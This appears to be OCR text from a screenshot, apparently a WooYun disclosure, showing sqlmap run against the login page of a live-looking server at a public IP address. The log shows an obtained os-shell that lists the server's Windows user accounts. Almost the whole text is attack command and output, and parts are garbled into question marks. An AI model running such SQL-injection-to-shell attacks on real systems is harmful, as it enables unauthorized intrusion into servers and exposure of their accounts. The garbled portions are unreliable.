 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://202.98.157.30/LoginOn.aspx?action=login" --random-a...
[00:57:40] [INFO] retrieved: "Administrator ???????????ASPNET ???????????????...
[00:57:40] [INFO] retrieved: "IUSR_SVCTAG-BRL3T2X ?????IWAM_SVCTAG-BRL3T2X ??...
[00:57:40] [INFO] retrieved: "??????????????????"
command standard output:
---
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
\\ ?????
Administrator ???????????ASPNET ??????????????????Guest ???????????????????
Administrator            ASPNET                   Guest
IUSR_SVCTAG-BRL3T2X ?????IWAM_SVCTAG-BRL3T2X ?????SUPPORT_388945a0 ????????
IUSR_SVCTAG-BRL3T2X      IWAM_SVCTAG-BRL3T2X      SUPPORT_388945a0
??????????????????
---
os-shell>
www.wooyun.org